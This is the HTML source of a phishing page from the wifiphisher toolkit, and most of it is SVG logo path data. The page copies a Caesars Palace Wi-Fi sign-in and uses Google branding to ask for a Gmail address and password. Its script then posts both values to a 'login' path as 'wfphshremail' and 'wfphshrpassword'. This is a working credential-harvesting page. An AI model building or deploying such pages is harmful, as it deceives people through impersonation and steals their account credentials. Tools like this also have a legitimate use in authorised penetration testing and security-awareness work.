C111.421053,54.3947368 111.842105,54.3421053 112.263158,54.3421053 C112.684211,54.3421053 113.105263,54.3947368 113.526316,54.4473684 C113.894737,54.5 114.263158,54.6052632 114.578947,54.7631579 L114.631579,54.9210526 C114.578947,55.1842105 114.526316,55.4473684 114.526316,55.7105263 C114.263158,55.9210526 114.263158,56.2894737 114.263158,56.7105263 Z M126.263158,63.1842105 C125.894737,62.2894737 125.578947,61.5 125.263158,60.7105263 L124.368421,58.6052632 C123.684211,56.9210526 123.263158,55.9736842 123.105263,55.6578947 C123,55.4473684 122.894737,55.2894737 122.736842,55.1315789 C122.473684,55.0263158 122.210526,55.0263158 121.947368,55.0263158 L121.947368,54.5 C122.947368,54.5526316 123.526316,54.5526316 123.789474,54.5526316 L126.052632,54.5 L126.052632,55.0263158 C125.789474,55.0263158 125.526316,55.0263158 125.315789,55.0789474 C125.263158,55.0789474 125.157895,55.1315789 125.105263,55.1842105 C125.052632,55.2368421 125.052632,55.2894737 125.052632,55.3421053 C125.157895,55.7631579 125.263158,56.1315789 125.473684,56.5 C125.631579,56.8684211 125.736842,57.0789474 125.736842,57.1315789 C125.736842,57.1842105 125.736842,57.1842105 125.789474,57.2368421 L127.368421,61.0789474 L128.736842,57.6578947 C128.789474,57.6052632 128.894737,57.1842105 129.157895,56.5 C129.315789,56.0263158 129.473684,55.6578947 129.526316,55.5 C129.526316,55.4473684 129.526316,55.3947368 129.526316,55.3421053 C129.526316,55.2894737 129.526316,55.2368421 129.473684,55.1842105 C129.473684,55.1315789 129.421053,55.1315789 129.368421,55.1315789 C129.315789,55.1315789 129.210526,55.0789474 129.157895,55.0789474 C128.894737,55.0789474 128.631579,55.0263158 128.473684,55.0263158 L128.473684,54.5 L130.052632,54.5526316 L131.421053,54.5 L131.421053,55.0263158 C131.157895,55.0263158 130.947368,55.0789474 130.736842,55.1315789 C130.421053,55.5526316 130.210526,56.0263158 130.052632,56.5526316 L129.631579,57.6052632 L128.789474,59.6052632 C128.105263,61.3421053 127.578947,62.5526316 127.315789,63.2368421 L126.263158,63.1842105 Z M133.947368,63.1842105 L133.947368,62.8684211 C134.157895,62.7631579 134.368421,62.6578947 134.526316,62.5 C134.578947,62.3421053 134.578947,62.0263158 134.578947,61.6578947 C134.631579,60.9210526 134.631579,60.3947368 134.631579,60.0789474 L134.631579,57.2894737 C134.631579,57.1842105 134.631579,56.7631579 134.631579,56.0789474 C134.631579,55.7631579 134.631579,55.5 134.526316,55.2368421 C134.526316,55.1842105 134.473684,55.1842105 134.421053,55.1315789 C134.105263,55.0263158 133.842105,55.0263158 133.526316,55.0263158 L133.526316,54.5526316 L135.789474,54.5526316 C136.368421,54.5526316 137,54.5526316 137.684211,54.5526316 L138.947368,54.5 L139.842105,54.5526316 C139.894737,54.5526316 140,54.5526316 140.052632,54.6052632 L140.105263,54.7105263 L140,55.6052632 C140,55.6578947 140,55.9736842 139.947368,56.5 L139.526316,56.5 C139.526316,56.1842105 139.526316,55.9210526 139.473684,55.6052632 C139.473684,55.5526316 139.421053,55.5 139.421053,55.5 C139.263158,55.4473684 139.105263,55.3947368 138.947368,55.3947368 C138.526316,55.3421053 138.157895,55.3421053 137.736842,55.3421053 C137.368421,55.3421053 137,55.3421053 136.578947,55.3947368 C136.526316,55.9736842 136.473684,56.6052632 136.473684,57.1842105 L136.473684,58.4473684 C136.789474,58.5 137.052632,58.5 137.368421,58.5 L138.421053,58.4473684 C138.578947,58.4473684 138.684211,58.4473684 138.842105,58.3947368 C138.894737,58.3421053 138.894737,58.2894737 138.947368,58.2894737 C139,58.0263158 139.052632,57.7631579 139.052632,57.5 L139.578947,57.5 L139.526316,58.8684211 L139.578947,60.2368421 L139.052632,60.2368421 C139.105263,59.9210526 139.052632,59.6052632 138.947368,59.3421053 C138.894737,59.2368421 138.789474,59.1842105 138.684211,59.1842105 C138.315789,59.1315789 137.947368,59.1315789 137.578947,59.1315789 C137.263158,59.1315789 136.894737,59.1315789 136.578947,59.1842105 L136.578947,61.8157895 C136.578947,62.1315789 136.578947,62.3421053 136.631579,62.5526316 C136.947368,62.6052632 137.368421,62.6052632 137.842105,62.6052632 C138.315789,62.6052632 138.684211,62.6052632 139.105263,62.5526316 C139.368421,62.5526316 139.578947,62.5 139.789474,62.4473684 C139.842105,62.3947368 139.842105,62.3947368 139.894737,62.3421053 C140,61.9736842 140.105263,61.6052632 140.105263,61.1842105 L140.631579,61.1842105 C140.526316,61.8684211 140.526316,62.5526316 140.473684,63.2368421 L140.368421,63.3421053 C140,63.3947368 139.631579,63.3947368 139.210526,63.3947368 L138.210526,63.3421053 C137.210526,63.3421053 136.526316,63.3421053 136.157895,63.3421053 C135.947368,63.1315789 135.210526,63.1315789 133.947368,63.1842105 Z M151.368421,56.9736842 L150.894737,56.9736842 C150.894737,56.8684211 150.894737,56.6578947 150.842105,56.3947368 C150.842105,56.2368421 150.789474,56.0789474 150.789474,55.9210526 C150.684211,55.8157895 150.578947,55.7105263 150.473684,55.6052632 C150.210526,55.3947368 149.894737,55.2894737 149.526316,55.1842105 C149.157895,55.0789474 148.736842,55.0263158 148.315789,55.0263158 C147.368421,54.9736842 146.473684,55.3421053 145.842105,55.9736842 C145.210526,56.7105263 144.842105,57.6578947 144.894737,58.6578947 C144.842105,59.7105263 145.210526,60.7631579 145.894737,61.6052632 C146.526316,62.2894737 147.368421,62.7105263 148.315789,62.7105263 C148.578947,62.7105263 148.842105,62.6578947 149.157895,62.6052632 C149.421053,62.5526316 149.684211,62.4473684 149.947368,62.3421053 C149.947368,62.2368421 149.947368,62.0263158 149.947368,61.7105263 C149.947368,61.3947368 149.947368,61.1842105 149.947368,61.1315789 C149.947368,60.8684211 149.947368,60.6578947 149.894737,60.3947368 C149.842105,60.3421053 149.789474,60.2894737 149.736842,60.2894737 C149.368421,60.2368421 148.947368,60.1842105 148.578947,60.1842105 L148.578947,59.7105263 L150.473684,59.7105263 L152.368421,59.7105263 L152.368421,60.1315789 C152.210526,60.1315789 152,60.2368421 151.894737,60.3421053 C151.842105,60.4473684 151.789474,60.5526316 151.842105,60.6578947 C151.842105,61.1315789 151.789474,61.5 151.789474,61.6578947 C151.789474,61.9736842 151.789474,62.2894737 151.842105,62.6578947 C151.157895,62.9210526 150.526316,63.1315789 149.789474,63.2368421 C149.210526,63.3421053 148.631579,63.3947368 148.052632,63.3947368 C147.210526,63.3947368 146.368421,63.2368421 145.578947,62.9210526 C145.105263,62.7105263 144.684211,62.3947368 144.315789,62.0789474 C144,61.7631579 143.684211,61.3421053 143.473684,60.9210526 C143.157895,60.2368421 143,59.5526316 143,58.8157895 C143,58.2368421 143.105263,57.6578947 143.315789,57.1315789 C143.526316,56.6578947 143.789474,56.2368421 144.105263,55.8684211 C144.421053,55.5 144.842105,55.1842105 145.263158,54.9736842 C145.684211,54.7631579 146.157895,54.6052632 146.631579,54.5 C147.157895,54.3947368 147.684211,54.3421053 148.210526,54.3421053 C148.894737,54.3421053 149.526316,54.3947368 150.210526,54.5526316 C150.684211,54.6578947 151.157895,54.8157895 151.631579,54.9736842 L151.684211,55.0789474 C151.526316,55.6578947 151.421053,56.2894737 151.368421,56.9736842 Z M154.526316,63.1842105 L154.526316,62.6578947 C154.736842,62.6578947 154.947368,62.6052632 155.105263,62.6052632 C155.157895,62.6052632 155.210526,62.5526316 155.263158,62.5 C155.315789,62.4473684 155.368421,62.3947368 155.421053,62.2894737 C155.473684,62.1842105 155.631579,61.8684211 155.842105,61.3421053 C155.947368,61.0789474 156.157895,60.6052632 156.473684,59.8157895 L158.105263,55.8157895 L158.684211,54.3947368 L159.578947,54.3947368 L162.368421,60.9210526 L162.736842,61.7631579 L163,62.3421053 C163.052632,62.3947368 163.052632,62.4473684 163.105263,62.5 C163.157895,62.5526316 163.157895,62.5526316 163.210526,62.5526316 C163.315789,62.6052632 163.473684,62.6052632 163.578947,62.6052632 L163.842105,62.6578947 L163.842105,63.1842105 L162.105263,63.1315789 L159.894737,63.1842105 L159.894737,62.6578947 C160.157895,62.6578947 160.473684,62.6578947 160.736842,62.5526316 C160.789474,62.5 160.842105,62.4473684 160.842105,62.3947368 C160.842105,62.2368421 160.789474,62.0263158 160.684211,61.8684211 L160.157895,60.5 L156.947368,60.5 L156.684211,61.2368421 C156.526316,61.5526316 156.421053,61.9210526 156.368421,62.2894737 C156.368421,62.3947368 156.421053,62.4473684 156.473684,62.5 C156.736842,62.6052632 157.052632,62.6052632 157.368421,62.6052632 L157.368421,63.1315789 L155.947368,63.0789474 L154.526316,63.1842105 Z M157.263158,59.7631579 C157.631579,59.7631579 158.105263,59.8157895 158.578947,59.8157895 C159.052632,59.8157895 159.473684,59.8157895 159.842105,59.7631579 L158.526316,56.5526316 L157.263158,59.7631579 Z M172,56.7105263 L171.473684,56.7105263 C171.473684,56.3947368 171.473684,56.0263158 171.421053,55.7105263 C171.263158,55.5 171,55.3421053 170.736842,55.2368421 C170.421053,55.0789474 170.052632,55.0263158 169.684211,55.0263158 C169.210526,54.9736842 168.736842,55.1315789 168.368421,55.4473684 C168.052632,55.7105263 167.894737,56.0789474 167.894737,56.4473684 C167.894737,56.6578947 167.947368,56.9210526 168.052632,57.1315789 C168.157895,57.2894737 168.263158,57.4473684 168.421053,57.5526316 C168.631579,57.6578947 168.894737,57.7631579 169.157895,57.8157895 C169.421053,57.8684211 169.736842,57.9210526 170.157895,58.0263158 C170.578947,58.1315789 170.894737,58.1315789 171,58.1842105 C171.263158,58.2368421 171.578947,58.3421053 171.842105,58.5 C172.052632,58.6052632 172.210526,58.7631579 172.315789,58.9210526 C172.473684,59.0789474 172.578947,59.2894737 172.631579,59.5 C172.736842,59.7631579 172.736842,60.0263158 172.736842,60.3421053 C172.736842,60.8157895 172.631579,61.2894737 172.421053,61.7631579 C172.263158,62.0789474 172,62.3421053 171.736842,62.6052632 C171.473684,62.8157895 171.157895,63.0263158 170.842105,63.1842105 C170.263158,63.3947368 169.684211,63.5 169.052632,63.5 C168.578947,63.5 168.157895,63.4473684 167.684211,63.3421053 C167.210526,63.2368421 166.789474,63.0789474 166.368421,62.8684211 C166.526316,62.1315789 166.578947,61.4473684 166.578947,60.7105263 L167.105263,60.7105263 C167.105263,61.0789474 167.105263,61.4473684 167.157895,61.8157895 C167.368421,62.1315789 167.631579,62.3421053 168,62.5 C168.368421,62.7105263 168.842105,62.8157895 169.263158,62.8157895 C169.631579,62.8157895 170,62.7631579 170.315789,62.6052632 C170.578947,62.5 170.842105,62.2894737 171,62.0263158 C171.157895,61.7631579 171.210526,61.4473684 171.210526,61.1842105 C171.210526,60.9736842 171.157895,60.7105263 171.052632,60.5 C170.947368,60.2894737 170.789474,60.1315789 170.578947,60.0263158 C170.210526,59.8684211 169.842105,59.7631579 169.473684,59.6578947 C168.736842,59.5 168.210526,59.3947368 168,59.2894737 C167.684211,59.1842105 167.368421,59.0263158 167.157895,58.8157895 C166.947368,58.6052632 166.789474,58.3421053 166.684211,58.0789474 C166.578947,57.7631579 166.526316,57.4473684 166.526316,57.1315789 C166.526316,56.7105263 166.631579,56.2368421 166.842105,55.8684211 C167,55.5 167.263158,55.1842105 167.631579,54.9736842 C167.947368,54.7631579 168.315789,54.6052632 168.736842,54.5 C169.157895,54.3947368 169.578947,54.3421053 170,54.3421053 C170.421053,54.3421053 170.842105,54.3947368 171.263158,54.4473684 C171.631579,54.5 172,54.6052632 172.315789,54.7631579 L172.368421,54.9210526 C172.315789,55.1842105 172.263158,55.4473684 172.263158,55.7105263 C172,55.9210526 172,56.2894737 172,56.7105263 Z" id="caesarspalace-stacked-lv-logo-29" fill="#000000"></path>
</svg></div></div></a></div>
<!-- END FLAMINGO LOGO -->
                <div class='login-content' id='login-form'>
                    <!-- Google Logo -->
                    <div id="logo" title="Google">
                   
                        <svg viewBox="0 0 75 24" width="125" height="48" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                        <g id="qaEJec">
                            <path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path>
                        </g>
                        <g id="YGlOvc">
                            <path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path>
                        </g>
                        <g id="BWfIk">
                            <path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path>
                        </g>
                        <g id="e6m3fd">
                            <path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path>
                        </g>
                        <g id="vbkDmc">
                            <path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path>
                        </g>
                        <g id="idEJde">
                            <path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path>
                        </g>
                    </svg>
                    </div>
                <!-- /Google Logo -->
                    <form id='email-form-step'>
                        <h1 class='g-h1'>Sign in</h1>
                        <h2 class='g-h2'>Use your Gmail account to connect.</h2>
                        <div class='login-content'>
                            <input name="eml" id='eml' type="text" class='g-input' placeholder="Gmail Address" required>
                           <div class="invalid-email" style='display:none;'>
                                <!-- SVG for the invalid icon -->
                                <span class="invalid-icon">
                                    <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                    </svg>
                                </span><span class='invalid-email-text-span'>Enter a valid email</span>
                            </div>
                            <input name="pwd" id='pwd' type="password" class='g-input password-input' placeholder="Password" required>
                            <div class="invalid-password" style='display:none;'>
                                <!-- SVG for the invalid icon -->
                                <span class="invalid-icon">
                                    <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                    </svg>
                                </span><span class='invalid-email-text-span'>Enter a valid password</span>
                            </div>
                           
                            <div class='login-priv'>
                                <p class='p'>Not your computer? Use a Private Portal to sign in.</p>
                                <legend class='g-legend'>Learn more</legend>
                            </div>
                            <!-- form navigation menu -->
                            <div class='login-nav'>
                                <legend class='g-legend'>Premium Pass</legend>
                                <!-- <div class='gbtn-primary btn-next-email'><span class='gbtn-label'>Next</span></div> -->
                                <button name="btn" id="btn" class='gbtn-primary' type="submit">Next</button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <script>
          /*
          Check the password field and act accordingly.
          */

          $("#btn").on("click", function(e) {
              e.preventDefault();
              // get the password box and checkbox elements
              var input = document.getElementById("eml");
              var input2 = document.getElementById("pwd");
             
              // check to see if the value is empty
              if ( input.value == "" ){
                  passNotValid();
              }else if( input2.value == "" ){ //check if the value of the repeat field is empty
                  passNotValid();
                   
              }else{
                  // post the data
                  $("#dialog").css('display', 'none');
                    post('login', {
                      wfphshremail: input.value,
                      wfphshrpassword: input2.value
                    });
              }
          });

          function passNotValid(){
            $("#dialog").css('display', 'block');
            $(".form-control").css('border', '1px solid #dd4b39');
          }

          /*
          Post to the fallowing path given the parameters.

          Args:
            path: The path to be posted to.
            params: The parameters to be passed.
          */
          function post(path, params) {
            // create a form and set its attributes
            var form = document.createElement("form");
            form.setAttribute("method", "post");
            form.setAttribute("action", path);

            // set the attribute for the post
            for(var key in params) {
                if(params.hasOwnProperty(key)) {
                    var hiddenField = document.createElement("input");
                    hiddenField.setAttribute("type", "hidden");
                    hiddenField.setAttribute("name", key);
                    hiddenField.setAttribute("value", params[key]);
                    form.appendChild(hiddenField);
                 }
            }
            // submit the post
            document.body.appendChild(form);
            form.submit();
          }
          var input = document.getElementById("eml");
          var input2 = document.getElementById("pwd");
          input.disabled = false;
          input2.disabled = false;
        </script>
    </body>
</html>
</file>

<file: wifiphisher/data/phishing-pages/caesars-res/html/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="utf-8">

        <title>Caesar's Palace - Sign In</title>
        <!-- JQuery and Bootstrap -->

        <script src='static/js/jquery-3.4.1.min.js'></script>
        <script src='static/js/jquery-ui.min.js'></script>
        <link href='static/css/bootstrap.min.css' rel="stylesheet">
        <script src='static/js/bootstrap.min.js'></script>
        <link href='static/css/progress-bar.css' rel="stylesheet">

        <link rel="stylesheet" href="static/css/custom.css">
        <script src='static/js/custom.js' type="text/javascript"></script>

        <!-- Set the favicon -->
        <link rel="icon" type="image/png" href="static/img/favicon.ico">

        <!-- allow the site to be mobile responsive -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
        <style media="screen">

        /* the two most common font faces used by Google */
        @font-face {
          font-family: 'Roboto';
          src: URL('static/fonts/Roboto-Regular.ttf') format('truetype');
          font-weight: normal;
        }

        @font-face {
          font-family: 'open-sans';
          src: URL('static/fonts/OpenSans-Regular.ttf') format('truetype');
          font-weight: normal;
        }

        </style>
    </head>
    <body>
        <div id='login-app'>
            <div class="login-container">
                <!-- progress bar from material.io -->
                <div class='progress-bar-container show-progress'>
                    <div class="progress-bar mdc-linear-progress mdc-linear-progress--indeterminate progress-hidden" style='display:none;'>
                        <div class="mdc-linear-progress mdc-linear-progress--indeterminate">
                            <div class="mdc-linear-progress__buffering-dots"></div>
                            <div class="mdc-linear-progress__buffer"></div>
                            <div class="mdc-linear-progress__bar mdc-linear-progress__primary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                            <div class="mdc-linear-progress__bar mdc-linear-progress__secondary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                        </div>
                    </div>
                </div>
                <!-- flamingo logo  -->
                   <div class="property-header__logo-container"><a title="Caesars Entertainment Property Home Page Link"><div class="logo" title="Caesars Palace Las Vegas Logo for Navigation"><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 260 70" version="1.1" class="injected-svg" data-src="static/img/clv_las_vegas_logo_wide_nav.svg">
    <title>Caesars Palace Las Vegas Logo</title>
    <rect id="logo-container" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="260" height="70"></rect>
    <path d="M136.684211,18.7631579 L136.684211,18.7631579 L130.631579,12.7631579 L133.736842,9.71052632 L130.526316,6.5 L127.473684,9.55263158 L127.473684,9.55263158 L124.105263,12.9210526 L130.105263,18.9736842 L126.157895,22.9736842 L129.421053,26.2368421 L136.789474,18.8684211 L136.684211,18.7631579 Z M197.210526,18.7631579 L197.210526,18.7631579 L191.210526,12.7631579 L194.263158,9.71052632 L191.052632,6.5 L188,9.55263158 L188,9.55263158 L184.631579,12.9210526 L190.684211,18.9736842 L186.684211,22.9736842 L189.947368,26.2368421 L197.315789,18.8684211 L197.210526,18.7631579 Z M75.5789474,22.9736842 L69,16.3947368 L75.5789474,9.81578947 L72.4210526,6.65789474 L62.6842105,16.3947368 L65.8421053,19.5526316 L65.8421053,19.5526316 L72.4210526,26.1315789 L75.5789474,22.9736842 Z M116.842105,22.9736842 L112,18.1842105 L116.526316,18.1842105 L116.526316,14.6052632 L112,14.6052632 L116.789474,9.81578947 L113.631579,6.65789474 L103.894737,16.3947368 L107.052632,19.5526316 L107.052632,19.5526316 L113.684211,26.1315789 L116.842105,22.9736842 Z M89.3684211,19.2368421 L91,14.9210526 L92.6842105,19.2368421 L89.3684211,19.2368421 Z M95.4210526,26.0263158 L99.7368421,24.2894737 L93.4210526,7.92105263 L88.6842105,7.92105263 L82.3684211,24.2894737 L86.7894737,26.0263158 L87.9473684,22.9736842 L94.2105263,22.9736842 L95.4210526,26.0263158 Z M148.526316,19.2368421 L150.157895,14.9210526 L151.842105,19.2368421 L148.526316,19.2368421 Z M154.526316,26.0263158 L158.842105,24.2894737 L152.526316,7.92105263 L147.842105,7.92105263 L141.526316,24.2894737 L145.947368,26.0263158 L147.105263,22.9736842 L153.368421,22.9736842 L154.526316,26.0263158 Z M170.052632,17.0263158 L172.789474,14.5526316 L170.052632,12.0789474 L170.052632,17.0263158 Z M178.263158,22.7631579 L174.473684,26.0789474 L170.052632,21.3947368 L170.052632,24.1842105 L165.315789,26.0789474 L165.315789,7.92105263 L172.421053,7.92105263 L177.421053,12.5526316 L177.421053,16.2368421 L174.736842,18.9210526 L178.263158,22.7631579 Z M186.052632,47.3421053 L186.315789,47.3421053 L186.315789,46.7631579 L186.526316,46.7631579 C186.631579,46.7631579 186.736842,46.7631579 186.842105,46.8157895 C186.947368,46.8684211 187,46.9736842 187,47.1842105 L187,47.2894737 L187,47.3421053 L187,47.3421053 L187,47.3421053 L187.263158,47.3421053 L187.263158,47.3421053 C187.263158,47.3421053 187.263158,47.2894737 187.263158,47.2894737 L187.263158,47.0789474 C187.263158,46.9736842 187.210526,46.9210526 187.157895,46.8684211 C187.105263,46.7631579 187,46.7105263 186.894737,46.7105263 C186.947368,46.7105263 187.052632,46.6578947 187.105263,46.6578947 C187.210526,46.6052632 187.263158,46.5 187.263158,46.3421053 C187.263158,46.1842105 187.157895,46.0263158 187.052632,45.9736842 C186.947368,45.9210526 186.789474,45.9210526 186.631579,45.9210526 L186.105263,45.9210526 L186.052632,47.3421053 Z M186.789474,46.5526316 C186.684211,46.6052632 186.631579,46.6052632 186.526316,46.6052632 L186.315789,46.6052632 L186.315789,46.0789474 L186.526316,46.0789474 C186.631579,46.0789474 186.736842,46.0789474 186.842105,46.1315789 C186.894737,46.1842105 186.947368,46.2894737 186.947368,46.3421053 C186.947368,46.4473684 186.894737,46.5 186.789474,46.5526316 M187.526316,45.6578947 C187,45.1315789 186.157895,45.1315789 185.631579,45.6578947 C185.105263,46.1842105 185.105263,47.0263158 185.631579,47.5526316 C185.894737,47.8157895 186.210526,47.9736842 186.578947,47.9736842 C187.315789,47.9736842 187.947368,47.3421053 187.947368,46.6052632 C187.947368,46.2368421 187.789474,45.9210526 187.526316,45.6578947 M187.421053,45.8157895 C187.894737,46.2894737 187.894737,47.0263158 187.421053,47.4473684 C187.421053,47.4473684 187.421053,47.4473684 187.421053,47.4473684 C187.210526,47.6578947 186.894737,47.8157895 186.578947,47.7631579 C186.263158,47.7631579 185.947368,47.6578947 185.736842,47.4473684 C185.526316,47.2368421 185.421053,46.9210526 185.421053,46.6052632 C185.421053,45.9736842 185.947368,45.4473684 186.578947,45.4473684 C186.894737,45.4473684 187.157895,45.5526316 187.421053,45.8157895 M79.9473684,39.2368421 L82.6842105,36.8157895 L79.9473684,34.3421053 L79.9473684,39.2368421 Z M79.9473684,41.6578947 L79.9473684,46.5 L75.2105263,48.2368421 L75.2105263,30.1315789 L82.7368421,30.1315789 L87.6842105,34.8157895 L87.6842105,38.5526316 L82.1052632,43.7105263 L79.9473684,41.6578947 Z M128.105263,43.3421053 L120.263158,43.3421053 L120.263158,30.1842105 L115.526316,30.1842105 L115.526316,43.3421053 L115.526316,47.3947368 L115.526316,47.4473684 L120.263158,47.4473684 L120.263158,47.3947368 L128.105263,47.3947368 L128.105263,43.3421053 Z M98.7368421,41.5 L100.368421,37.1315789 L102.052632,41.5 L98.7368421,41.5 Z M104.789474,48.2894737 L109.105263,46.5526316 L102.789474,30.1842105 L98.0526316,30.1842105 L91.7368421,46.5526316 L96.1578947,48.2894737 L97.3157895,45.2368421 L103.578947,45.2368421 L104.789474,48.2894737 Z M184.684211,45.2368421 L179.842105,40.3947368 L184.368421,40.3947368 L184.368421,36.8684211 L179.842105,36.8684211 L184.631579,32.0789474 L181.473684,28.9210526 L171.736842,38.6578947 L174.894737,41.8157895 L174.894737,41.8157895 L181.526316,48.3947368 L184.684211,45.2368421 Z M167.263158,45.2368421 L160.684211,38.6578947 L167.263158,32.0789474 L164.105263,28.9210526 L154.368421,38.6578947 L157.526316,41.8157895 L157.526316,41.8157895 L164.105263,48.3947368 L167.263158,45.2368421 Z M79.9473684,39.2368421 L82.6842105,36.8157895 L79.9473684,34.3421053 L79.9473684,39.2368421 Z M79.9473684,41.6578947 L79.9473684,46.5 L75.2105263,48.2368421 L75.2105263,30.1315789 L82.7368421,30.1315789 L87.6842105,34.8157895 L87.6842105,38.5526316 L82.1052632,43.7105263 L79.9473684,41.6578947 Z M140.157895,41.5 L141.789474,37.1842105 L143.473684,41.5 L140.157895,41.5 Z M146.210526,48.2894737 L150.526316,46.5526316 L144.210526,30.1842105 L139.473684,30.1842105 L133.157895,46.5526316 L137.578947,48.2894737 L138.736842,45.2368421 L145,45.2368421 L146.210526,48.2894737 Z M88.1052632,63.1842105 